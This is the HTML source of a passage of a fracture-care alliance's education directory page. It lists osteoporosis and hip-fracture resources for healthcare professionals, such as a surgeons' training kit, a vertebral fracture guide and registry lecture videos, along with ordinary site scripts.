	<div class="custom_audience_inner">
	<span><i class="fas fa-user"></i></span><ul>
            <li>Healthcare professionals</li>
    </ul>
	</div>
</div>

<div class="custom_dir_source">
	
	
            <p><span><i class="fas fa-map-marker-alt"></i></span>International Osteoporosis Foundation</p>
    
	 </div>
</div><div class="wpgb-block-5"><p><strong>Orthopaedic surgeons should take an active role in optimising care of the fragility fracture patient with the ultimate goal of preventing future fractures</strong></p>
<p>Comprehensive course for orthopaedic surgeons; raising awareness of osteoporosis as the underlying cause of fracture and the clinical pathways for optimal management of fragility fracture patients.</p></div><a class="wpgb-block-7" href="https://apfracturealliance.org/directory/orthopaedic-surgeons-training-kit/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/emoticons/emoticon-speechless.svg#wpgb-icon"/></svg></a></div><div class="wpgb-card-media-content-center"><div class="wpgb-block-4">		<a class="button" href="https://www.osteoporosis.foundation/educational-hub/topic/fractures/orthopaedic-surgeons-training-kit"target="_blank">VISIT SITE</a>
</div><a class="wpgb-block-13 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/orthopaedic-surgeons-training-kit/"></a><a class="wpgb-block-15 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/orthopaedic-surgeons-training-kit/"></a><div class="wpgb-block-3 area_of_focus"><p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/luiEYjig1.png"></span>Acute care</p>
<p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/KJG8IZqw1.png"></span>Secondary fracture prevention</p>
</div><a class="wpgb-block-17" href="https://apfracturealliance.org/directory/orthopaedic-surgeons-training-kit/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/files/single-content.svg#wpgb-icon"/></svg></a><div class="wpgb-block-11">Webpage</div><a class="wpgb-block-16 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/orthopaedic-surgeons-training-kit/"></a><div class="wpgb-block-8 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
<li>ITA<span>,</span></li>
<li>FRA<span>,</span></li>
<li>SPA<span>,</span></li>
</ul>
	</div><div class="wpgb-block-2 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
<li>ITA<span>,</span></li>
<li>FRA<span>,</span></li>
<li>SPA<span>,</span></li>
</ul>
	</div></div></div></div></div></div></article><article class="wpgb-card wpgb-card-1 wpgb-post-3160" data-col="1" data-row="1" data-format="standard" data-fluid data-nothumb><div class="wpgb-card-wrapper"><div class="wpgb-card-inner"><div class="wpgb-card-media wpgb-scheme-light"><div class="wpgb-card-media-content"><div class="wpgb-card-media-content-top"><h3 class="wpgb-block-1">The Breaking Spine</h3><div class="wpgb-block-12 heading_bottom_block"><div class="post_date_display"><p><span><i class="fas fa-calendar-alt"></i></span>
2010	</p>
	 </div>
<div class="custom_audience">
	<div class="custom_audience_inner">
	<span><i class="fas fa-user"></i></span><ul>
            <li>Healthcare professionals</li>
            <li>Patients</li>
    </ul>
	</div>
</div>

<div class="custom_dir_source">
	
	
            <p><span><i class="fas fa-map-marker-alt"></i></span>International Osteoporosis Foundation</p>
    
	 </div>
</div><div class="wpgb-block-5"><p><strong>Vertebral fractures usually occur earlier than hip fractures but they rarely come to medical attention. </strong></p>
<p>Comprehensive guide on osteoporosis and the identification and management of vertebral fractures; with tips for patients and healthcare professionals (including physical therapists and radiologists)</p></div><a class="wpgb-block-7" href="https://apfracturealliance.org/directory/the-breaking-spine/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/emoticons/emoticon-speechless.svg#wpgb-icon"/></svg></a></div><div class="wpgb-card-media-content-center"><div class="wpgb-block-4">		<a class="button" href="https://www.osteoporosis.foundation/sites/iofbonehealth/files/2019-06/2010_TheBreakingSpine_ThematicReport_English.pdf"target="_blank">VISIT SITE</a>
</div><a class="wpgb-block-13 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/the-breaking-spine/"></a><a class="wpgb-block-15 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/the-breaking-spine/"></a><div class="wpgb-block-3 area_of_focus"><p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/luiEYjig1.png"></span>Acute care</p>
<p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/KJG8IZqw1.png"></span>Secondary fracture prevention</p>
</div><a class="wpgb-block-17" href="https://apfracturealliance.org/directory/the-breaking-spine/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/files/single-content.svg#wpgb-icon"/></svg></a><div class="wpgb-block-11">PDF</div><a class="wpgb-block-16 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/the-breaking-spine/"></a><div class="wpgb-block-8 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div><div class="wpgb-block-2 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div></div></div></div></div></div></article><article class="wpgb-card wpgb-card-1 wpgb-post-3189" data-col="1" data-row="1" data-format="standard" data-fluid data-nothumb><div class="wpgb-card-wrapper"><div class="wpgb-card-inner"><div class="wpgb-card-media wpgb-scheme-light"><div class="wpgb-card-media-content"><div class="wpgb-card-media-content-top"><h3 class="wpgb-block-1">Fragility fracture care guidelines in Asia-Pacific</h3><div class="wpgb-block-12 heading_bottom_block"><div class="post_date_display"><p><span><i class="fas fa-calendar-alt"></i></span>
2019	</p>
	 </div>
<div class="custom_audience">
	<div class="custom_audience_inner">
	<span><i class="fas fa-user"></i></span><ul>
            <li>Healthcare professionals</li>
    </ul>
	</div>
</div>

<div class="custom_dir_source">
	
	
            <p><span><i class="fas fa-map-marker-alt"></i></span>Fragility Fracture Network</p>
    
	 </div>
</div><div class="wpgb-block-5"><p><strong>There is a need for coordinated, multi-disciplinary models of care to achieve the best outcomes for patients with fragility fractures. </strong></p>
<p>This webpage includes links to: (i) standards of care of people with a hip fracture; (ii) models of care and implementation guides for fracture liaison services in Australian hospitals; and (iii) the Australian and New Zealand Hip Fracture Registry Annual Report.</p></div><a class="wpgb-block-7" href="https://apfracturealliance.org/directory/fragility-fracture-care-guidelines-in-asia-pacific/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/emoticons/emoticon-speechless.svg#wpgb-icon"/></svg></a></div><div class="wpgb-card-media-content-center"><div class="wpgb-block-4">		<a class="button" href="https://www.fragilityfracturenetwork.org/global-regions/asia-pacific/"target="_blank">VISIT SITE</a>
</div><a class="wpgb-block-13 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/fragility-fracture-care-guidelines-in-asia-pacific/"></a><a class="wpgb-block-15 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/fragility-fracture-care-guidelines-in-asia-pacific/"></a><div class="wpgb-block-3 area_of_focus"><p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/luiEYjig1.png"></span>Acute care</p>
<p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/649YpWaQ1.png"></span>Rehabilitation</p>
<p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/KJG8IZqw1.png"></span>Secondary fracture prevention</p>
</div><a class="wpgb-block-17" href="https://apfracturealliance.org/directory/fragility-fracture-care-guidelines-in-asia-pacific/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/files/single-content.svg#wpgb-icon"/></svg></a><div class="wpgb-block-11">Webpage</div><a class="wpgb-block-16 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/fragility-fracture-care-guidelines-in-asia-pacific/"></a><div class="wpgb-block-8 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div><div class="wpgb-block-2 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div></div></div></div></div></div></article><article class="wpgb-card wpgb-card-1 wpgb-post-3282" data-col="1" data-row="1" data-format="standard" data-fluid data-nothumb><div class="wpgb-card-wrapper"><div class="wpgb-card-inner"><div class="wpgb-card-media wpgb-scheme-light"><div class="wpgb-card-media-content"><div class="wpgb-card-media-content-top"><h3 class="wpgb-block-1">ANZHFR Registry Sites</h3><div class="wpgb-block-12 heading_bottom_block"><div class="post_date_display"><p><span><i class="fas fa-calendar-alt"></i></span>
2020	</p>
	 </div>
<div class="custom_audience">
	<div class="custom_audience_inner">
	<span><i class="fas fa-user"></i></span><ul>
            <li>Healthcare professionals</li>
    </ul>
	</div>
</div>

<div class="custom_dir_source">
	
	
            <p><span><i class="fas fa-map-marker-alt"></i></span>Australian and New Zealand Hip Fracture Registry</p>
    
	 </div>
</div><div class="wpgb-block-5"><p><strong>Hip fracture impose a tremendous burden on the healthcare systems.</strong></p>
<p>The ANZHFR is a clinical registry that collects data on the care provided, and the outcomes of care, to older people in Australia and New Zealand, admitted to hospital with a fracture of the proximal femur.</p></div><a class="wpgb-block-7" href="https://apfracturealliance.org/directory/anzhfr-registry-sites/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/emoticons/emoticon-speechless.svg#wpgb-icon"/></svg></a></div><div class="wpgb-card-media-content-center"><div class="wpgb-block-4">		<a class="button" href="https://anzhfr.org/registry-sites/"target="_blank">VISIT SITE</a>
</div><a class="wpgb-block-13 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/anzhfr-registry-sites/"></a><a class="wpgb-block-15 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/anzhfr-registry-sites/"></a><div class="wpgb-block-3 area_of_focus"><p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/luiEYjig1.png"></span>Acute care</p>
<p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/649YpWaQ1.png"></span>Rehabilitation</p>
<p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/KJG8IZqw1.png"></span>Secondary fracture prevention</p>
</div><a class="wpgb-block-17" href="https://apfracturealliance.org/directory/anzhfr-registry-sites/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/files/single-content.svg#wpgb-icon"/></svg></a><div class="wpgb-block-11">Webpage</div><a class="wpgb-block-16 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/anzhfr-registry-sites/"></a><div class="wpgb-block-8 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div><div class="wpgb-block-2 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div></div></div></div></div></div></article><article class="wpgb-card wpgb-card-1 wpgb-post-3285" data-col="1" data-row="1" data-format="standard" data-fluid data-nothumb><div class="wpgb-card-wrapper"><div class="wpgb-card-inner"><div class="wpgb-card-media wpgb-scheme-light"><div class="wpgb-card-media-content"><div class="wpgb-card-media-content-top"><h3 class="wpgb-block-1">ANZHFR Lecture 2: High intensity physiotherapy for hip fractures</h3><div class="wpgb-block-12 heading_bottom_block"><div class="post_date_display"><p><span><i class="fas fa-calendar-alt"></i></span>
2020	</p>
	 </div>
<div class="custom_audience">
	<div class="custom_audience_inner">
	<span><i class="fas fa-user"></i></span><ul>
            <li>Healthcare professionals</li>
    </ul>
	</div>
</div>

<div class="custom_dir_source">
	
	
            <p><span><i class="fas fa-map-marker-alt"></i></span>Australian and New Zealand Hip Fracture Registry</p>
    
	 </div>
</div><div class="wpgb-block-5"><p><strong>Hip Fracture Care Clinical Care Standard, Quality Statement 5- Mobilisation and Weight Bearing.</strong></p>
<p>Dr Lara Kimmel, team leader and physiotherapist describes how High Intensity Physiotherapy for Hip Fractures is provided at The Alfred Hospital, Victoria, Australia. Dr Kimmel presents the results of the HIP4Hips randomised control trial and explains how they are able to provide this model of physiotherapy as “business as usual” at The Alfred.</p></div><a class="wpgb-block-7" href="https://apfracturealliance.org/directory/anzhfr-lecture-2-high-intensity-physiotherapy-for-hip-fractures/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/emoticons/emoticon-speechless.svg#wpgb-icon"/></svg></a></div><div class="wpgb-card-media-content-center"><div class="wpgb-block-4">		<a class="button" href="https://www.youtube.com/watch?v=928xmwNcMbg&#038;feature=youtu.be"target="_blank">VISIT SITE</a>
</div><a class="wpgb-block-13 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/anzhfr-lecture-2-high-intensity-physiotherapy-for-hip-fractures/"></a><a class="wpgb-block-15 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/anzhfr-lecture-2-high-intensity-physiotherapy-for-hip-fractures/"></a><div class="wpgb-block-3 area_of_focus"><p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/649YpWaQ1.png"></span>Rehabilitation</p>
</div><a class="wpgb-block-17" href="https://apfracturealliance.org/directory/anzhfr-lecture-2-high-intensity-physiotherapy-for-hip-fractures/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/files/single-content.svg#wpgb-icon"/></svg></a><div class="wpgb-block-11">Video</div><a class="wpgb-block-16 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/anzhfr-lecture-2-high-intensity-physiotherapy-for-hip-fractures/"></a><div class="wpgb-block-8 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div><div class="wpgb-block-2 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div></div></div></div></div></div></article><article class="wpgb-card wpgb-card-1 wpgb-post-3287" data-col="1" data-row="1" data-format="standard" data-fluid data-nothumb><div class="wpgb-card-wrapper"><div class="wpgb-card-inner"><div class="wpgb-card-media wpgb-scheme-light"><div class="wpgb-card-media-content"><div class="wpgb-card-media-content-top"><h3 class="wpgb-block-1">ANZHFR Lecture 4: Direct oral anticoagulants and emergency surgery</h3><div class="wpgb-block-12 heading_bottom_block"><div class="post_date_display"><p><span><i class="fas fa-calendar-alt"></i></span>
2020	</p>
	 </div>
<div class="custom_audience">
	<div class="custom_audience_inner">
	<span><i class="fas fa-user"></i></span><ul>
            <li>Healthcare professionals</li>
    </ul>
	</div>
</div>

<div class="custom_dir_source">
	
	
            <p><span><i class="fas fa-map-marker-alt"></i></span>Australian and New Zealand Hip Fracture Registry</p>
    
	 </div>
</div><div class="wpgb-block-5"><p><strong>Hip Fracture Care Clinical Care Standard, Quality Statement 4- Timing of Surgery.</strong></p>
<p>Dr Agnes Yuen is a Haematologist from Melbourne Haematology and research fellow at Monash Health, Victoria, Australia. She will be discussing direct oral anticoagulants and emergency hip fracture surgery.</p></div><a class="wpgb-block-7" href="https://apfracturealliance.org/directory/anzhfr-lecture-4-direct-oral-anticoagulants-and-emergency-surgery/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/emoticons/emoticon-speechless.svg#wpgb-icon"/></svg></a></div><div class="wpgb-card-media-content-center"><div class="wpgb-block-4">		<a class="button" href="https://www.youtube.com/watch?v=3qaO3Ub4Sys&#038;feature=youtu.be"target="_blank">VISIT SITE</a>
</div><a class="wpgb-block-13 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/anzhfr-lecture-4-direct-oral-anticoagulants-and-emergency-surgery/"></a><a class="wpgb-block-15 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/anzhfr-lecture-4-direct-oral-anticoagulants-and-emergency-surgery/"></a><div class="wpgb-block-3 area_of_focus"><p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/luiEYjig1.png"></span>Acute care</p>
</div><a class="wpgb-block-17" href="https://apfracturealliance.org/directory/anzhfr-lecture-4-direct-oral-anticoagulants-and-emergency-surgery/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/files/single-content.svg#wpgb-icon"/></svg></a><div class="wpgb-block-11">Video</div><a class="wpgb-block-16 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/anzhfr-lecture-4-direct-oral-anticoagulants-and-emergency-surgery/"></a><div class="wpgb-block-8 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div><div class="wpgb-block-2 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div></div></div></div></div></div></article>		</div>
	</div>
	</div>
<div class="wpgb-area wpgb-area-bottom-1">
	<div class="wpgb-facet wpgb-loading wpgb-facet-10" data-facet="10" data-grid="2"><nav class="wpgb-pagination-facet" aria-label="Page navigation"><ul class="wpgb-pagination"><li class="wpgb-page"><a href="https://apfracturealliance.org/education-directory/?_directory_pagination=1" aria-current="true" aria-label="Current Page, Page 1" data-page="1">1</a></li><li class="wpgb-page"><a href="https://apfracturealliance.org/education-directory/?_directory_pagination=2" aria-label="Goto Page 2" data-page="2">2</a></li><li class="wpgb-page"><a href="https://apfracturealliance.org/education-directory/?_directory_pagination=3" aria-label="Goto Page 3" data-page="3">3</a></li><li class="wpgb-page"><a href="https://apfracturealliance.org/education-directory/?_directory_pagination=4" aria-label="Goto Page 4" data-page="4">4</a></li><li class="wpgb-page"><a href="https://apfracturealliance.org/education-directory/?_directory_pagination=5" aria-label="Goto Page 5" data-page="5">5</a></li><li class="wpgb-page"><a href="https://apfracturealliance.org/education-directory/?_directory_pagination=6" aria-label="Goto Page 6" data-page="6">6</a></li><li class="wpgb-page"><a href="https://apfracturealliance.org/education-directory/?_directory_pagination=7" aria-label="Goto Page 7" data-page="7">7</a></li><li class="wpgb-page"><a href="https://apfracturealliance.org/education-directory/?_directory_pagination=2" aria-label="Goto Page 2" data-page="2">Next »</a></li></ul></nav></div></div>
	</div>
		</div>
</div>
</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->


					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
		<footer class="fl-builder-content fl-builder-content-130 fl-builder-global-templates-locked" data-post-id="130" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5dbc06a82986b" data-node="5dbc06a82986b">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e9704beadc2c fl-col-group-custom-width" data-node="5e9704beadc2c">
			<div class="fl-col fl-node-5e9704beade6d fl-col-has-cols" data-node="5e9704beade6d">
	<div class="fl-col-content fl-node-content">
	
<div class="fl-col-group fl-node-5e9704d80a1c6 fl-col-group-nested" data-node="5e9704d80a1c6">
			<div class="fl-col fl-node-5e9704d80a39a fl-col-small" data-node="5e9704d80a39a">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5e2010682e478" data-node="5e2010682e478">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img class="fl-photo-img wp-image-807 size-full" src="https://apfracturealliance.org/wp-content/uploads/2019/03/APFFA-Logo-2018-3.png" alt="APFFA-Logo-2018-3" itemprop="image" height="368" width="984" title="APFFA-Logo-2018-3" srcset="https://apfracturealliance.org/wp-content/uploads/2019/03/APFFA-Logo-2018-3.png 984w, https://apfracturealliance.org/wp-content/uploads/2019/03/APFFA-Logo-2018-3-300x112.png 300w, https://apfracturealliance.org/wp-content/uploads/2019/03/APFFA-Logo-2018-3-768x287.png 768w" sizes="(max-width: 984px) 100vw, 984px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5e9704d80a3e3" data-node="5e9704d80a3e3">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5dbc0c422eafc" data-node="5dbc0c422eafc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>To learn more about APFFA,<br />
contact the APFFA Secretariat at<br />
<a href="mailto:secretariat@apfracturealliance.org">secretariat@apfracturealliance.org</a></p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
<div class="fl-module fl-module-rich-text fl-node-5c91ec83d77c9" data-node="5c91ec83d77c9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: left;">© 2020 APFFA   |   <a href="https://apfracturealliance.org/privacy-policy/">Privacy Policy</a>   |   Website by <a href="https://vivacommunications.com.au/">Viva! Communications</a></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5e97049733d23 fl-col-small" data-node="5e97049733d23">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5e97049733a58" data-node="5e97049733a58">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img class="fl-photo-img wp-image-2440 size-full" src="https://apfracturealliance.org/wp-content/uploads/2019/03/APFFA-footerdots-3_03.png" alt="APFFA-footerdots-3_03" itemprop="image" height="493" width="1012" title="APFFA-footerdots-3_03" srcset="https://apfracturealliance.org/wp-content/uploads/2019/03/APFFA-footerdots-3_03.png 1012w, https://apfracturealliance.org/wp-content/uploads/2019/03/APFFA-footerdots-3_03-300x146.png 300w, https://apfracturealliance.org/wp-content/uploads/2019/03/APFFA-footerdots-3_03-768x374.png 768w" sizes="(max-width: 1012px) 100vw, 1012px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>
		<div class="ast-search-box full-screen" id="ast-seach-full-screen-form">
	<span id="close" class="close"></span>
	<div class="ast-search-wrapper">
		<div class="ast-container">
			<h3 class="large-search-text">Start typing and press enter to search</h3>
			<form class="search-form" action="https://apfracturealliance.org/" method="get">
				<fieldset>
					<span class="text">
						<label for="s" class="screen-reader-text">Search &hellip;</label>
						<input name="s" class="search-field" autocomplete="off" type="text" value="" placeholder="Search &hellip;">
					</span>
					<button class="button search-submit"><i class="astra-search-icon"></i></button>
				</fieldset>
			</form>
		</div>
	</div>
</div>

	</div><!-- #page -->

	
	<a id="ast-scroll-top" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="screen-reader-text">Scroll to Top</span>
</a>
<link rel='stylesheet' id='wpgb-style-css'  href='https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='wpgb-grids-css'  href='https://apfracturealliance.org/wp-content/wpgb/grids/G2C1.css?ver=1614788678' media='all' />
<script>
var astra = {"break_point":"921","isRtl":"","query_vars":"{\"page\":\"\",\"pagename\":\"education-directory\"}","edit_post_url":"https:\/\/apfracturealliance.org\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/apfracturealliance.org\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","infinite_nonce":"895aab48c3","no_more_post_message":"No more posts to show.","grid_layout":"1","site_url":"https:\/\/apfracturealliance.org","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"768"};
</script>
<script src='https://apfracturealliance.org/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.4.3'></script>
<script src='https://apfracturealliance.org/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.3.2.7'></script>
<script src='https://apfracturealliance.org/wp-content/uploads/bb-plugin/cache/2683-layout.js?ver=0adf4c55ca75723282af14e6c044b576'></script>
<script>
var sticky_anything_engage = {"element":"#sticky","topspace":"170","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
</script>
<script src='https://apfracturealliance.org/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1'></script>
<script src='https://apfracturealliance.org/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2'></script>
<script src='https://apfracturealliance.org/wp-content/plugins/bbpowerpack/assets/js/isotope.pkgd.min.js?ver=3.0.1'></script>
<script src='https://apfracturealliance.org/wp-content/uploads/bb-plugin/cache/7d2fbc40e07698f270e212ca05b142d6-layout-bundle.js?ver=2.3.2.7-1.3.2.2'></script>
<script>
var astraAddon = {"sticky_active":"","header_main_stick":"","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"fade","sticky_hide_on_scroll":"","break_point":"921","header_main_shrink":"","header_logo_width":"","responsive_header_logo_width":{"desktop":"240","tablet":"","mobile":""},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1390","site_layout_padded_width":"1200","site_layout_box_width":"1200"};
</script>
<script src='https://apfracturealliance.org/wp-content/plugins/astra-addon/classes/modules/menu-sidebar/assets/js/minified/common-sidebar-and-menu.min.js?ver=2.4.0'></script>
<script src='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/js/minified/advanced-hooks-sticky-header-footer.min.js?ver=2.4.0'></script>
<script src='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/sticky-header/assets/js/minified/sticky-header.min.js?ver=2.4.0'></script>
<script src='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/scroll-to-top/assets/js/minified/scroll-to-top.min.js?ver=2.4.0'></script>
<script src='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/nav-menu/assets/js/minified/mega-menu-frontend.min.js?ver=2.4.0'></script>
<script src='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/advanced-search/assets/js/minified/advanced-search.min.js?ver=2.4.0'></script>
<script src='https://apfracturealliance.org/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script>
var wpgb_settings = {"lang":"","ajaxUrl":"\/?wpgb-ajax=wpgb_front","history":"1","mainQuery":[],"permalink":"https:\/\/apfracturealliance.org\/education-directory\/","hasGrids":"1","hasFacets":"1","hasLightbox":"1","lightbox":{"plugin":"wp_grid_builder","counterMsg":"[index] \/ [total]","errorMsg":"Sorry, an error occured while loading the content...","prevLabel":"Previous slide","nextLabel":"Next slide","closeLabel":"Close lightbox"},"combobox":{"search":"Please enter 1 or more characters.","loading":"Loading...","cleared":"options cleared.","expanded":"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to collapse the list.","noResults":"No Results Found.","collapsed":"Press Enter or Space to expand the list.","clearLabel":"Clear","selected":"option %s, selected.","deselected":"option %s, deselected."},"autocomplete":{"open":"Use Up and Down to choose suggestions and press Enter to select suggestion.","input":"Type to search or press Escape to clear the input.","clear":"Field cleared.","noResults":"No suggestions found.","loading":"Loading suggestions...","clearLabel":"Clear","select":"%s suggestion was selected."},"vendors":[{"type":"js","handle":"wpgb-date","source":"https:\/\/apfracturealliance.org\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/date.js","version":1596609564},{"type":"css","handle":"wpgb-date-css","source":"https:\/\/apfracturealliance.org\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/css\/vendors\/date.css","version":1596609564},{"type":"js","handle":"wpgb-range","source":"https:\/\/apfracturealliance.org\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/range.js","version":1596609564},{"type":"js","handle":"wpgb-select","source":"https:\/\/apfracturealliance.org\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/select.js","version":1596609564},{"type":"js","handle":"wpgb-autocomplete","source":"https:\/\/apfracturealliance.org\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/autocomplete.js","version":1596609564}]};
</script>
<script>
window.addEventListener('wpgb.loaded',function(){(function(){var wpgb=WP_Grid_Builder.instance(1);if(!wpgb.init){return}wpgb.init()})();});
</script>
<script src="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/js/polyfills.js?ver=1.3.1"></script>
<script src='https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/js/facets.js?ver=1.3.1'></script>
<script src='https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/js/lightbox.js?ver=1.3.1'></script>
<script src='https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/js/layout.js?ver=1.3.1'></script>
			<script>
